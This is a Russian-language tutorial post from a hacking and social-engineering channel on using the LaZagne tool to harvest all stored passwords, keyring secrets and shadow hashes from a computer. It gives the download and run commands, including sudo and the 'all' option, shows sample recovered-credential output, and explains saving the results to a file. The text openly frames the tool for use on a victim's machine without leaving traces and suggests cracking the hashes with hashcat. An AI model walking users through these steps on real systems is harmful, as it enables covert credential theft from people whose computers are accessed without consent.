Вытаскиваем все пароли из системы с помощью LaZagne.

Social Engineering







Проект LaZagne - это приложение с открытым исходным кодом, используемое для получения большого количества паролей, хранящихся на локальном компьютере. Каждое программное обеспечение хранит свои пароли, используя различные методы (открытый текст, API, пользовательские алгоритмы, базы данных и т. д.). Этот инструмент был разработан с целью поиска этих паролей для наиболее часто используемого программного обеспечения.

У этой утилиты есть два жирных плюса: 1. Она кросс-платформенная, т.е. вы можете её использовать на Windows, Linux и MacOS. 2. Она не требует установки или компиляции, это очень прекрасно, если вы получили доступ к компьютеру жертвы и не хотите оставлять следов своей деятельности. Всё что требуется - это, чтобы на машине был установлен Python 2.7 или новее. Лично мне понадобилось доустановить только два модуля python-secretstorage и python2-secretstorage, ибо при первом запуске утилита ругалась на отсутствие secretstorage. Список поддерживаемых программ из которых эта утилита может вытянуть пароли (или хеши) впечатляет.

Итак, в Linux открываем терминал и скачиваем утилиту:

git clone --depth=1 https://github.com/AlessandroZ/LaZagne.git

Переходим в директорию со скачанной утилитой:

cd LaZagne/Linux

И запускаем:

sudo python laZagne.py

Утилита нам покажет все доступные опции и аргументы:

usage: laZagne.py [-h] [--version]

{all,chats,sysadmin,databases,mails,memory,wifi,browsers,wallet}

...

|====================================================================|

| |

| The LaZagne Project |

| |

| ! BANG BANG ! |

| |

|====================================================================|

positional arguments:

{all,chats,sysadmin,databases,mails,memory,wifi,browsers,wallet}

Choose a main command

all Run all modules

chats Run chats module

sysadmin Run sysadmin module

databases Run databases module

mails Run mails module

memory Run memory module

wifi Run wifi module

browsers Run browsers module

wallet Run wallet module

optional arguments:

-h, --help show this help message and exit

--version laZagne version

Нам же нужны все пароли? Давайте запустим утилиту с опцией all:

sudo python laZagne.py all

Выдача:

|====================================================================| | | | The LaZagne Project | | | | ! BANG BANG ! | | | |====================================================================| ------------------- Environment variables passwords ----------------- ------------------- Clawsmail passwords ----------------- [+] Password found !!! Login: Ens URL: ens@systemli.org Password: ************ ------------------- Libsecret passwords ----------------- [+] Password found !!! created: 2019-04-25 14:16:05 modified: 2019-04-25 14:16:05 content-type: text/plain label: GnuPG: n/########################################## Password: ************ collection: Связка ключей по умолчанию [+] Password found !!! created: 2019-05-04 13:38:51 modified: 2019-05-04 13:38:51 content-type: text/plain label: Chrome Safe Storage Control Password: ******************** collection: Связка ключей по умолчанию [+] Password found !!! created: 2019-04-25 14:15:47 modified: 2019-06-15 20:39:47 content-type: text/plain label: xmpp Password: ********************* collection: Связка ключей по умолчанию [+] Password found !!! created: 2019-04-26 19:46:27 modified: 2019-05-22 19:12:50 content-type: text/plain label: GnuPG: n/######################################### Password: ********************** collection: Связка ключей по умолчанию [+] Password found !!! created: 2019-05-04 16:19:14 modified: 2019-05-04 16:19:14 content-type: text/plain label: Brave Safe Storage Password: ******************************** collection: Связка ключей по умолчанию [+] Password found !!! created: 2019-04-25 14:15:47 modified: 2019-06-15 20:39:28 content-type: text/plain label: xmpp Password: *********************** collection: Связка ключей по умолчанию [+] 41 passwords have been found. For more information launch it again with the -v option elapsed time = 13.023045539855957

Я намеренно сократил тут всю выдачу утилиты и забил пароль от почты звёздочками. Там ещё были хеши Shadow passwords. Естественно хеши можно расшифровать с помощью хотя бы hashcat. Вы можете запустить утилиту с опцией -v (verbose], чтобы она выдавала вам подробный отчёт по каждой атакованной программе. Паролей может быть очень много и вам например нужны только пароли от Firefox. Тогда запускаем утилиту со следующими опциями:

sudo python laZagne.py browsers -firefox

Вы можете сохранить вывод утилиты в файл. Поддерживаемые форматы -oN для обычного txt, -oJ для Json, -oA для всех остальных. Например введите команду:

sudo python laZagne.py all -oN

Для сохранения в текстовый файл. Файл сохраниться в рабочей директории, т.е в ~/LaZagne/Linux/ под названием credentials.txt.

Полный список доступных опций и поддерживаемое ПО смотрите в файле README.md.

Всем удачи и успешного хакинга!

UPD. Команда sudo нужна только для того, чтобы вытащить пароли всех пользователей компьютера, например root и user. Вы можете запускать утилиту и без sudo, но тогда утилита вытащит только пароли текущего пользователя. Тоже самое и на Винде. На официальной wiki утилиты это прямо написано:

When laZagne is launched with admin privileges (UAC bypassed) or System, it manages to retrieve passwords from other users.

ЗАПУСКАЕТЕ И ТЕСТИТЕ НА ВИРТУАЛЬНОЙ МАШИНЕ А НЕ НА ОСНОВНОЙ.

Social Engineering - Канал посвященный психологии, социальной инженерии, профайлингу, НЛП, Хакингу, Анонимности и безопасности в сети интернет, Даркнету и все что с ним связано. Добро пожаловать ;-)

S.E.Book - Литература социального инженера.

@Social_Engineering_bot - Бот обратной связи.

- Используем NMAP для обхода сетевых средств защиты.

- Как научится распознавать эмоции ?

- Атака на сетевое оборудование Cisco арсеналом из Kali Linux.

- Android: Huawei без Google Play, динамические обновления и советы Сноудена.

- DDoS: Теория. Варианты защиты.